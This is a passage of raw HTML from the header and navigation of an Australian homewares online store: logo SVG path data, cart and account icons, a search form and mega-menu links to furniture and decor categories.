0 53.86 23.35 53.86 62.3 0 23.69-8.09 40.49-18.97 47.97m337.01 174.02c-51.04 18.09-100.5 12.07-153.35-.75-56.49-13.69-93.23-41.91-129.58-87.61-.02-.03-.05-.06-.07-.09-.48-.6-.97-1.26-1.45-1.87-17.65-22.99-39.05-54.76-44.5-73.72-.22-.75-.31-1.19-.15-1.81s.41-.95.82-1.24c27.96-19.63 33.68-39.33 33.68-62.02 0-21.49-8.31-39.25-22.43-50.67C853.49 4.77 835.58 3.1 815.96 3.1c-9.65 0-33.3.93-36.74.93-1.56 0-21.16-.93-35.18-.93-3.43 0-4.99.62-4.99 2.48 0 1.25 1.24 1.85 2.5 1.85 2.78 0 8.1.34 10.57.96 10.25 2.17 12.76 7.16 13.39 17.72.62 10 .62 18.73.62 67.29v54.8c0 29.89 0 54.5-1.55 67.56-1.24 9.07-2.8 15.92-9.01 17.15-2.82.62-6.57 1.25-9.36 1.25-1.88 0-2.5.92-2.5 1.86 0 1.87 1.54 2.5 4.98 2.5 9.35 0 28.96-.95 29.27-.95 1.55 0 21.17.95 38.32.95 3.41 0 4.96-.95 4.96-2.5 0-.94-.62-1.86-2.47-1.86-2.81 0-9.65-.64-14.01-1.25-9.35-1.23-11.2-8.08-12.15-17.15-1.57-13.06-1.57-37.66-1.57-67.56v-7.47c0-1.53.65-2.5 2.19-2.5l38.32.62c1.87 0 3.39-.05 4.03 1.88 4.38 14.83 33.22 61.46 46.37 78.51l.31.07c34.09 45.89 88.11 77.84 143.94 91.37 22.21 5.38 44.78 8.06 67.28 8.06 32.09 0 64.04-5.45 94.63-16.29a2.72 2.72 0 0 0 1.65-3.46 2.697 2.697 0 0 0-3.45-1.65M141.05 139.99H81.58c-.92 0-1.56-.61-.92-2.2l27.38-84.06c1.56-4.65 3.13-4.65 4.67 0l29.6 84.06c.31 1.26.31 2.2-1.26 2.2m96.03 99.73c-.41-.81-1.46-1.01-2.91-1.01-3.12 0-7.78-.34-12.45-1.89-5.25-1.49-12.09-5-20.37-20.6-1.97-3.79-3.79-7.84-5.52-11.97l-.12-.13-.77-1.84L122.38 14.5c-3.75-9.65-4.98-11.22-6.85-11.22s-3.11 1.88-6.87 12.17L37.99 208.78c-5.62 15.6-11.83 27.44-26.16 29.29-2.48.29-6.83.64-9.01.64-1.56 0-2.82.6-2.82 1.86 0 1.87 1.86 2.5 5.91 2.5 14.64 0 31.77-.95 35.2-.95s16.82.95 24.29.95c2.8 0 4.67-.64 4.67-2.5 0-1.25-.95-1.86-3.11-1.86h-3.11c-5.31 0-11.83-2.84-11.83-9.05 0-5.58 1.56-13.05 4.33-20.87l18.7-55.1c.62-1.56 1.54-2.46 3.1-2.46h66.98c1.53 0 2.16.59 2.8 1.85l12.98 34.35 7.3 21.5c2.77 7.82 5.09 13.83 5.09 19.4 0 6.21-1.83 10.68-5.12 10.52h-3.11c-2.17 0-3.11.6-3.11 1.86 0 1.86 1.87 2.5 4.67 2.5l29.8-.42 1.59.01 4.82.08 28.73.33c4.05 0 5.91-.64 5.91-2.5 0-.4-.16-.71-.39-.99m150.05 253.61c-.97 0-1.35.77-1.74 2.89-1.35 7.92-3.67 11.78-8.69 13.9-5.02 2.13-20.2 2.13-25.22 2.13-18.92 0-21.82-2.51-22.4-15.83-.19-4.06 0-26.45 0-33.02v-16.99c0-.77.39-1.35 1.35-1.35 3.28 0 29.08.38 34.3.97 7.53.77 9.27 4.06 10.04 6.76.77 2.51.77 4.44.77 6.37 0 .97.38 1.74 1.35 1.74 1.35 0 1.35-2.12 1.35-3.67 0-1.35.38-8.49.77-12.36.58-6.37 1.54-9.65 1.54-10.81s-.38-1.55-.96-1.55c-.77 0-1.55.97-2.9 2.51-1.74 1.94-4.44 2.32-9.08 2.71-4.44.38-34.87.38-37.38.38-.97 0-1.16-.58-1.16-1.93v-53.29c0-1.35.39-1.93 1.16-1.93 2.12 0 23.17.19 26.45.58 10.43 1.16 19.04 3.48 20.39 6.57.96 2.32 1.16 5.6 1.16 6.95 0 1.54.38 2.51 1.54 2.51.77 0 1.16-1.16 1.35-2.12.38-2.31.77-10.81.97-12.74.58-5.4 1.54-7.72 1.54-9.08 0-.97-.19-1.74-.77-1.74-.96 0-1.74.77-2.7.97-1.54.38-4.63.77-8.3.96-4.44.2-49.55.2-50.9.2l-7.92-.39c-4.25-.19-9.46-.19-13.9-.19-2.12 0-3.09.38-3.09 1.55 0 .77.77 1.16 1.55 1.16 1.74 0 5.02.19 6.57.58 6.37 1.35 7.91 4.44 8.3 11.01.38 6.18.38 11.59.38 41.7v33.99c0 18.54 0 33.79-.97 41.9-.77 5.6-1.74 9.85-5.6 10.62-1.74.38-4.05.77-5.79.77-1.16 0-1.55.58-1.55 1.16 0 1.16.97 1.54 3.09 1.54 2.89 0 7.34-.38 11.2-.38 4.06-.19 7.34-.19 7.73-.19 2.89 0 7.53.19 15.06.58l39.32.58c7.53 0 9.08 0 10.43-5.02.96-4.06 2.51-17.19 2.51-18.73 0-1.35 0-2.89-1.16-2.89m705.11-46.35c-4.53 3.14-10.04 3.73-14.79 3.73-8.66 0-17.73-1.37-20.69-3.15-.97-.58-1.39-1.38-1.39-2.38V380.8c0-1.19.6-1.97 1.6-2.37 1.95-.59 7.28-1.19 13.19-1.19 21.08 0 34.09 14.78 34.09 39.42 0 14.99-5.12 25.62-12.01 30.35m68.75 71.19c-1.18 0-3.94 0-7.69-.59-4.91-.79-13.78-2.89-24.38-14.04-11.37-13.42-28.58-37.13-31.95-51.61 18.38-12.61 22.11-25.23 22.11-39.8 0-13.6-5.26-24.84-14.19-32.07-9.98-8.08-21.32-9.13-33.74-9.13-6.1 0-21.07.59-23.25.59-.99 0-13.4-.59-22.26-.59-2.17 0-3.15.4-3.15 1.57 0 .79.79 1.17 1.58 1.17 1.76 0 5.13.21 6.69.61 6.49 1.37 8.07 4.53 8.48 11.21.39 6.32.39 11.85.39 42.58v34.68c0 18.92 0 34.49-.98 42.75-.79 5.74-1.78 10.07-5.7 10.85-1.78.39-4.16.79-5.93.79-1.19 0-1.58.59-1.58 1.18 0 1.18.97 1.58 3.15 1.58 5.92 0 18.33-.6 18.53-.6.98 0 13.4.6 24.24.6 2.16 0 3.14-.6 3.14-1.58 0-.59-.39-1.18-1.57-1.18-1.78 0-6.1-.4-8.86-.79-5.92-.78-7.09-5.11-7.69-10.85-1-8.27-1-23.83-1-42.75v-4.72c0-.97.42-1.58 1.39-1.58l24.25.39c1.19 0 1.77.4 2.55 1.19 1.88 6.37 9.03 19.34 16.02 30.39 7.6 12.83 15.29 24.47 23.34 28.77 5.13 2.76 10.06 3.75 21.1 3.75h14c3.55 0 4.73-.39 4.73-1.58 0-.59-.79-1.18-1.78-1.18M728.52 374c-8.79 0-19.87.57-24.07.57-1.53 0-12.99-.57-21.59-.57-2.1 0-3.06.38-3.06 1.53 0 .76.77 1.15 1.53 1.15 1.72 0 4.97.19 6.5.57 6.3 1.34 7.83 4.39 8.22 10.89.38 6.11.38 11.46.38 41.26v33.62c0 18.34 0 33.44-.95 41.46-.77 5.54-1.72 9.74-5.54 10.51-1.72.38-4.01.77-5.73.77-1.15 0-1.53.57-1.53 1.15 0 1.15.95 1.53 3.06 1.53 5.73 0 17.77-.57 18.34-.57.95 0 12.99.57 23.5.57 2.1 0 3.06-.57 3.06-1.53 0-.57-.38-1.15-1.53-1.15-1.72 0-5.92-.38-8.6-.77-5.73-.76-6.88-4.96-7.45-10.51-.95-8.02-.95-23.12-.95-41.46V384.5c0-1.91.38-3.25 1.53-3.63 1.72-.76 4.97-1.15 8.21-1.15 4.39 0 21.58-.76 31.71 9.55 10.12 10.32 10.69 23.12 10.69 29.42 0 17.58-20.05 31.14-38.58 31.14-4.01 0-5.16.19-5.16 1.72 0 .95 1.15 1.34 2.1 1.34.95.19 3.06.19 4.01.19 27.13 0 54.55-14.46 54.55-41.59 0-10.12-6.25-21.83-11.58-26.62-3.06-2.86-17.18-10.89-41.06-10.89m522.36 141.77c-1.72 0-5.92-.38-8.59-.77-5.73-.76-6.88-4.97-7.45-10.51-.95-8.02-.95-23.12-.95-41.46v-33.62l.38-41.26c.38-6.68 1.91-9.93 7.07-10.89 2.29-.38 3.43-.57 4.77-.57.77 0 1.53-.38 1.53-1.14 0-1.15-.95-1.53-3.05-1.53-5.73 0-17.77.57-18.73.57s-12.99-.57-19.29-.57c-2.1 0-3.06.38-3.06 1.53 0 .76.76 1.14 1.53 1.14 1.34 0 3.82.19 5.92.77 4.21.95 6.11 4.2 6.5 10.7.38 6.11.38 11.46.38 41.26v33.62c0 18.34 0 33.43-.95 41.46-.77 5.54-1.72 9.74-5.55 10.51-1.72.38-4.01.77-5.73.77-1.15 0-1.53.57-1.53 1.15 0 1.15.95 1.53 3.06 1.53 5.73 0 17.77-.57 18.72-.57s12.99.57 23.5.57c2.1 0 3.06-.57 3.06-1.53 0-.57-.38-1.15-1.53-1.15M1451.68 374c-5.73 0-14.71.57-16.05.57-1.15 0-11.65-.57-20.25-.57-2.1 0-3.06.38-3.06 1.53 0 .76.77 1.15 1.53 1.15 1.72 0 4.96.19 6.5.57 6.3 1.34 7.83 4.39 8.22 10.89.38 6.11.38 11.46.38 41.26v23.88c0 19.68-2.29 35.92-11.08 46.81-6.87 8.22-18.34 13.76-29.99 13.76-10.89 0-19.48-1.72-28.85-10.51-8.21-7.83-14.33-19.68-14.33-47.19V429.4l.38-41.26c.38-6.68 1.91-10.12 7.07-10.89 2.29-.38 3.44-.57 4.78-.57.76 0 1.52-.38 1.52-1.15 0-1.15-.95-1.53-3.05-1.53-5.73 0-17.19.57-18.91.57s-13.37-.57-21.97-.57c-2.1 0-3.05.38-3.05 1.53 0 .76.76 1.15 1.53 1.15 1.72 0 4.96.19 6.49.57 6.31 1.34 7.83 4.39 8.22 10.89.38 6.11.38 11.46.38 41.26v27.89c0 27.89 7.26 41.26 16.62 50.25 13.56 12.8 32.86 13.56 39.36 13.56 11.27 0 25.6-1.91 39.35-14.13 15.29-13.56 17.58-36.49 17.58-57.12v-20.44l.38-41.26c.38-6.68 1.9-9.74 7.07-10.89 2.29-.38 3.44-.57 4.78-.57.76 0 1.53-.38 1.53-1.15 0-1.15-.95-1.53-3.06-1.53m222.8 141.93c-1.91 0-6.87 0-12.42-1.72-8.22-2.67-9.55-13.37-10.31-20.25l-12.8-117.49c-.38-3.63-.95-5.16-2.29-5.16s-2.1 1.34-2.87 3.06l-56.16 119.97-58.45-120.16c-.96-2.1-1.72-2.87-2.87-2.87s-1.91 1.34-2.1 3.44l-13.76 124.56c-.76 7.26-1.34 14.71-7.64 15.86-2.86.57-4.2.57-5.73.57-.95 0-1.91.38-1.91.95 0 1.34 1.34 1.72 3.25 1.72 5.16 0 14.33-.57 16.05-.57 1.52 0 10.7.57 17.76.57 2.29 0 3.44-.38 3.44-1.72 0-.57-.77-.95-1.53-.95-1.15 0-4.01-.19-7.26-.96-2.87-.57-4.97-3.05-4.97-5.92 0-3.25 0-6.69.19-9.74l7.65-88.64h.76c2.1 5.16 23.5 51.01 25.22 54.45l22.35 44.32c3.63 6.88 4.58 8.79 5.92 8.79 1.72 0 2.29-1.72 6.31-10.12l46.8-99.34h.57l8.87 95.85.02 4.64c0 2.87-.75 5.35-3.62 5.92-3.25.77-4.62.96-5.77.96-.76 0-1.53.38-1.53.95 0 1.34 1.15 1.72 3.44 1.72 6.51 0 12.36-.48 14.44-.56 8.79.41 24.82.56 28.48.56 2.29 0 4.01-.57 4.01-1.72 0-.77-.57-.96-1.53-.96m-1037.65-.01c-1.91 0-6.87 0-12.42-1.72-8.22-2.67-9.55-13.37-10.31-20.25l-12.8-117.49c-.38-3.63-.95-5.16-2.29-5.16s-2.1 1.34-2.87 3.06l-56.16 119.97-58.45-120.16c-.96-2.1-1.72-2.87-2.87-2.87s-1.91 1.34-2.1 3.44l-13.76 124.56c-.76 7.26-1.34 14.71-7.64 15.86-2.87.57-4.2.57-5.73.57-.95 0-1.91.38-1.91.95 0 1.34 1.34 1.72 3.25 1.72 5.16 0 14.33-.57 16.05-.57 1.52 0 10.7.57 17.76.57 2.29 0 3.44-.38 3.44-1.72 0-.57-.77-.95-1.53-.95-1.15 0-4.01-.19-7.26-.96-2.87-.57-4.97-3.05-4.97-5.92 0-3.25 0-6.69.19-9.74l7.65-88.64h.76c2.1 5.16 23.5 51.01 25.22 54.45l22.35 44.32c3.63 6.88 4.58 8.79 5.92 8.79 1.72 0 2.29-1.72 6.31-10.12l46.8-99.34h.57l8.87 95.85.02 4.64c0 2.87-.75 5.35-3.62 5.92-3.25.77-4.62.96-5.77.96-.76 0-1.53.38-1.53.95 0 1.34 1.15 1.72 3.44 1.72 6.52 0 12.36-.48 14.44-.56 8.79.41 24.82.56 28.48.56 2.29 0 4.01-.57 4.01-1.72 0-.77-.57-.96-1.53-.96"/></svg></a>
</div>
  
      <div class="c-header__right">
        <div class="c-header__actions"><a
            href="#swym-wishlist"
            title="Wishlist"
            class="c-header__action is-wishlist is-desktop"
            data-wishlist-trigger
          ><svg class="c-header__icon" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m12.53 19.864 7.597-7.597c1.867-1.866 2.142-4.937.376-6.899a4.875 4.875 0 0 0-7.075-.19L12 6.606l-1.233-1.233C8.901 3.506 5.83 3.23 3.868 4.997a4.875 4.875 0 0 0-.19 7.075l7.792 7.792a.75.75 0 0 0 1.06 0v0Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
          </a><a
            href="/account"
            title="Account"
            class="c-header__action is-account is-desktop"
          ><svg class="c-header__icon" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 15a6 6 0 1 0 0-12 6 6 0 0 0 0 12Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/><path d="M2.906 20.25a10.504 10.504 0 0 1 18.19 0" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
          </a><a
            href="/cart"
            title="Your cart"
            class="c-header__action is-cart"
            data-cart-drawer-toggle
          ><svg class="c-header__icon" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.25 17.25H6.545L3.93 2.866a.75.75 0 0 0-.738-.616H1.5M7.5 21a1.875 1.875 0 1 0 0-3.75 1.875 1.875 0 0 0 0 3.75ZM17.25 21a1.875 1.875 0 1 0 0-3.75 1.875 1.875 0 0 0 0 3.75Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M5.864 13.5h11.77a1.5 1.5 0 0 0 1.476-1.232L20.25 6H4.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><span
              class="c-header__count"
              data-cart-count>0</span>
          </a>
        </div>
      </div>
    </div>

    <div class="c-header__search-bar is-mobile"><div
  class="c-search-form c-navigation-mobile__search-form o-input-group is-secondary is-drawer"
  data-search-form="header"
>

  
    <form
      class="c-search-form__form"
      action="/collections/shop"
      method="get"
      role="search"
    >
      <div class="c-search-form__form-inner">
        <button type="submit" class="c-search-form__btn">
          <span class="c-search-form__btn-label">
            <svg class="c-search-form__icon" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"><path d="M10.875 18.75a7.875 7.875 0 1 0 0-15.75 7.875 7.875 0 0 0 0 15.75Zm5.566-2.305 4.557 4.557" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg>
          </span>
        </button><input
          type="text"
          class="c-search-form__input o-input"
          id="search__text"
          name="q"
          value=""
          aria-label="Search here"
          placeholder="Search here"
          autocomplete="off"
          data-search-input
        >
      </div>
    </form>
  
</div>
</div>

    <div class="c-header__bottom-navigation is-desktop"><nav class="c-navigation-desktop " data-desktop-navigation>
    <div data-desktop-overlay class="c-navigation-desktop__overlay is-hidden"></div>
    <ul class="c-navigation-desktop__linklist">
        


        

        <li class="c-navigation-desktop__linklist-item " data-item-title="New">
          <a class="c-navigation-desktop__linklist-link link--animated" href="/collections/new" >New</a></li>
        


        

        <li class="c-navigation-desktop__linklist-item " data-item-title="Best Sellers">
          <a class="c-navigation-desktop__linklist-link link--animated" href="/collections/best-sellers" >Best Sellers</a></li>
        


        

        <li class="c-navigation-desktop__linklist-item has-dropdown" data-item-title="Homewares">
          <a class="c-navigation-desktop__linklist-link link--animated" href="/collections/decor" aria-controls="desktop-menu-3" aria-expanded="false">Homewares</a><div id="desktop-menu-3" class="c-megamenu is-hidden" >
              <div class="
                c-megamenu__inner 
                
                  has-image
                "><div class="c-megamenu__columns-wrapper c-megamenu__columns-wrapper--parent-homewares c-megamenu__columns-wrapper--3"><div class="c-megamenu__column column-cushions"><a href="/collections/cushions" class="c-megamenu__title">Cushions</a></div><div class="c-megamenu__column column-throws"><a href="/collections/throws" class="c-megamenu__title">Throws</a></div><div class="c-megamenu__column column-candles-holders-fragrances"><a href="/collections/candles-candle-holders" class="c-megamenu__title">Candles, Holders & Fragrances</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/collections/candles" class="link--animated">Candles</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/candle-holders" class="link--animated">Candle Holders</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/home-fragrances" class="link--animated">Home Fragrances</a>
                              </li></ul></div><div class="c-megamenu__column column-rugs-runners-doormats"><a href="/collections/rugs" class="c-megamenu__title">Rugs, Runners & Doormats</a></div><div class="c-megamenu__column column-home-decor"><a href="/collections/home-decor" class="c-megamenu__title">Home Decor</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/collections/home-accents" class="link--animated">Home Accents</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/vases-jars-planters" class="link--animated">Vases, Pots, Planters & Jars</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/artificial-plants-flowers" class="link--animated">Artificial Plants & Flowers</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/handles-hooks" class="link--animated">Handles & Hooks</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/coffee-table-books" class="link--animated">Coffee Table Books</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/office" class="link--animated">Office Decor </a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/photo-frames" class="link--animated">Photo Frames</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/wall-art" class="link--animated">Wall Art</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/mirrors" class="link--animated">Mirrors</a>
                              </li></ul></div><div class="c-megamenu__column column-blue-white-ceramics"><a href="/collections/blue-white-ceramics" class="c-megamenu__title">Blue & White Ceramics</a></div><div class="c-megamenu__column column-lighting"><a href="/collections/lighting" class="c-megamenu__title">Lighting</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/pages/lamp-builder" class="link--animated">Create Your Own Lamp</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/table-lamps" class="link--animated">Table Lamps</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/lamp-builder-shades" class="link--animated">Lamp Shades</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/chandeliers" class="link--animated">Chandeliers</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/globes" class="link--animated">Globes</a>
                              </li></ul></div><div class="c-megamenu__column column-storage"><a href="/collections/storage" class="c-megamenu__title">Storage</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/collections/decorative-trays" class="link--animated">Trays</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/decorative-baskets" class="link--animated">Baskets</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/trunks-chests" class="link--animated">Trunks & Chests</a>
                              </li></ul></div><div class="c-megamenu__column column-gifts"><a href="/collections/gift-ideas" class="c-megamenu__title">Gifts</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/collections/gifts-for-her" class="link--animated">Gifts For Her</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/gifts-for-him" class="link--animated">Gifts For Him</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/gifts-under-50" class="link--animated">Gifts Under $50</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/luxury-gifts" class="link--animated">Luxury Gifts</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/ribbons-gift-supplies" class="link--animated">Ribbons & Gift Supplies</a>
                              </li></ul></div></div>
                  <div class="c-megamenu__images-wrapper">
                    
                      <div class="c-megamenu__image-wrapper">
                        <a href="/collections/coastal-collection" class="c-megamenu__image-link">
                          <div class="c-megamenu__image-container o-responsive-image-container">


<picture>
      
<source
        media="(max-width:1100px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/Coastal25-HeroShot-34_1x.jpg?v=1755050117, //alfrescoemporium.com.au/cdn/shop/files/Coastal25-HeroShot-34_1x@2x.jpg?v=1755050117 2x, //alfrescoemporium.com.au/cdn/shop/files/Coastal25-HeroShot-34.jpg?v=1755050117 4x"/>
      
<source
        media="(max-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/Coastal25-HeroShot-34_456x.jpg?v=1755050117, //alfrescoemporium.com.au/cdn/shop/files/Coastal25-HeroShot-34_456x@2x.jpg?v=1755050117 2x, //alfrescoemporium.com.au/cdn/shop/files/Coastal25-HeroShot-34.jpg?v=1755050117 4x"/><source
        media="(min-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/Coastal25-HeroShot-34_456x.jpg?v=1755050117, //alfrescoemporium.com.au/cdn/shop/files/Coastal25-HeroShot-34_456x@2x.jpg?v=1755050117 2x, //alfrescoemporium.com.au/cdn/shop/files/Coastal25-HeroShot-34.jpg?v=1755050117 4x"/><img
      loading="lazy"
      src="//alfrescoemporium.com.au/cdn/shop/files/Coastal25-HeroShot-34_456x.jpg?v=1755050117"
      width="3000"
      height="2001"
      
      class="c-megamenu__image o-responsive-image"
      
    />
  </picture></div>

                          
                            <p class="c-megamenu__image-title c-megamenu__image-title--left">Latest Collection: Coastal Spring 25</p>
                          
                        </a>
                      </div>
                    

                    
                  </div>
                

                <div class="c-megamenu__link-all">
                  <a href="/collections/decor" class="link--animated">Shop All Homewares &gt;</a>
                </div>
              </div>
            </div></li>
        


        

        <li class="c-navigation-desktop__linklist-item has-dropdown" data-item-title="Living">
          <a class="c-navigation-desktop__linklist-link link--animated" href="/collections/living-room" aria-controls="desktop-menu-4" aria-expanded="false">Living</a><div id="desktop-menu-4" class="c-megamenu is-hidden" >
              <div class="
                c-megamenu__inner 
                
                  c-megamenu__inner--multiple-images
                "><div class="c-megamenu__columns-wrapper c-megamenu__columns-wrapper--parent-living c-megamenu__columns-wrapper--2"><div class="c-megamenu__column column-living-room-furniture"><a href="/collections/living-room-furniture" class="c-megamenu__title">Living Room Furniture</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/collections/lounges" class="link--animated">Lounges</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/armchairs" class="link--animated">Armchairs</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/side-tables" class="link--animated">Side Tables</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/coffee-tables" class="link--animated">Coffee Tables</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/stools-ottomans-benches" class="link--animated">Ottomans & Stools</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/console-tables" class="link--animated">Console Tables</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/sideboards-cabinets" class="link--animated">Sideboards & Cabinets</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/bookcases" class="link--animated">Bookcases</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/desks" class="link--animated">Desks</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/bar-carts-bar-cabinets" class="link--animated">Bar Carts & Bar Cabinets</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/slipcovers" class="link--animated">Slipcovers</a>
                              </li></ul></div><div class="c-megamenu__column column-rugs-runners-doormats"><a href="/collections/rugs" class="c-megamenu__title">Rugs, Runners & Doormats</a></div><div class="c-megamenu__column column-lighting"><a href="/collections/lighting" class="c-megamenu__title">Lighting</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="https://alfrescoemporium.com.au/pages/lamp-builder" class="link--animated">Create Your Own Lamp</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/table-lamps" class="link--animated">Table Lamps</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/lamp-builder-shades" class="link--animated">Lamp Shades</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/chandeliers" class="link--animated">Chandeliers</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/globes" class="link--animated">Globes</a>
                              </li></ul></div></div>
                  <div class="c-megamenu__images-wrapper">
                    
                      <div class="c-megamenu__image-wrapper">
                        <a href="/collections/living-room-furniture" class="c-megamenu__image-link">
                          <div class="c-megamenu__image-container o-responsive-image-container">


<picture>
      
<source
        media="(max-width:1100px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/inside_coastal_style_pool_house_living_room_1x.jpg?v=1755231317, //alfrescoemporium.com.au/cdn/shop/files/inside_coastal_style_pool_house_living_room_1x@2x.jpg?v=1755231317 2x, //alfrescoemporium.com.au/cdn/shop/files/inside_coastal_style_pool_house_living_room.jpg?v=1755231317 4x"alt="Latte sofa with floral wall art and white bamboo chairs."/>
      
<source
        media="(max-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/inside_coastal_style_pool_house_living_room_456x.jpg?v=1755231317, //alfrescoemporium.com.au/cdn/shop/files/inside_coastal_style_pool_house_living_room_456x@2x.jpg?v=1755231317 2x, //alfrescoemporium.com.au/cdn/shop/files/inside_coastal_style_pool_house_living_room.jpg?v=1755231317 4x"alt="Latte sofa with floral wall art and white bamboo chairs."/><source
        media="(min-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/inside_coastal_style_pool_house_living_room_456x.jpg?v=1755231317, //alfrescoemporium.com.au/cdn/shop/files/inside_coastal_style_pool_house_living_room_456x@2x.jpg?v=1755231317 2x, //alfrescoemporium.com.au/cdn/shop/files/inside_coastal_style_pool_house_living_room.jpg?v=1755231317 4x"alt="Latte sofa with floral wall art and white bamboo chairs."/><img
      loading="lazy"
      src="//alfrescoemporium.com.au/cdn/shop/files/inside_coastal_style_pool_house_living_room_456x.jpg?v=1755231317"
      width="1800"
      height="1200"
      alt="Latte sofa with floral wall art and white bamboo chairs."
      class="c-megamenu__image o-responsive-image"
      
    />
  </picture></div>

                          
                            <p class="c-megamenu__image-title c-megamenu__image-title--left">Explore Living Room Furniture</p>
                          
                        </a>
                      </div>
                    

                    
                      <div class="c-megamenu__image-wrapper">
                        <a href="/collections/cushions" class=" c-megamenu__image-link o-responsive-image-container">
                          <div class="c-megamenu__image-container o-responsive-image-container">


<picture>
      
<source
        media="(max-width:1100px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/blue_white_cushions_1x.jpg?v=1755231670, //alfrescoemporium.com.au/cdn/shop/files/blue_white_cushions_1x@2x.jpg?v=1755231670 2x, //alfrescoemporium.com.au/cdn/shop/files/blue_white_cushions.jpg?v=1755231670 4x"alt="A group of blue &amp; white coastal cushions."/>
      
<source
        media="(max-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/blue_white_cushions_456x.jpg?v=1755231670, //alfrescoemporium.com.au/cdn/shop/files/blue_white_cushions_456x@2x.jpg?v=1755231670 2x, //alfrescoemporium.com.au/cdn/shop/files/blue_white_cushions.jpg?v=1755231670 4x"alt="A group of blue &amp; white coastal cushions."/><source
        media="(min-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/blue_white_cushions_456x.jpg?v=1755231670, //alfrescoemporium.com.au/cdn/shop/files/blue_white_cushions_456x@2x.jpg?v=1755231670 2x, //alfrescoemporium.com.au/cdn/shop/files/blue_white_cushions.jpg?v=1755231670 4x"alt="A group of blue &amp; white coastal cushions."/><img
      loading="lazy"
      src="//alfrescoemporium.com.au/cdn/shop/files/blue_white_cushions_456x.jpg?v=1755231670"
      width="1800"
      height="1200"
      alt="A group of blue &amp; white coastal cushions."
      class="c-megamenu__image o-responsive-image"
      
    />
  </picture></div>

                          
                            <p class="c-megamenu__image-title c-megamenu__image-title--left">Shop Cushion Bundles</p>
                          
                        </a>
                      </div>
                    
                  </div>
                

                <div class="c-megamenu__link-all">
                  <a href="/collections/living-room" class="link--animated">Shop All Living &gt;</a>
                </div>
              </div>
            </div></li>
        


        

        <li class="c-navigation-desktop__linklist-item has-dropdown" data-item-title="Dining">
          <a class="c-navigation-desktop__linklist-link link--animated" href="/collections/dining-room" aria-controls="desktop-menu-5" aria-expanded="false">Dining</a><div id="desktop-menu-5" class="c-megamenu is-hidden" >
              <div class="
                c-megamenu__inner 
                
                  has-image
                "><div class="c-megamenu__columns-wrapper c-megamenu__columns-wrapper--parent-dining c-megamenu__columns-wrapper--3"><div class="c-megamenu__column column-dining-room-furniture"><a href="/collections/dining-room-furniture" class="c-megamenu__title">Dining Room Furniture</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/collections/dining-tables" class="link--animated">Dining Tables</a>
                              </li><li class="c-megamenu__link-item">
